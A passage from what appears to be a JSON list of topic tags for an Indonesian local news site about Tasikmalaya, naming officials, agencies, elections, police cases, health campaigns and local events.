Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 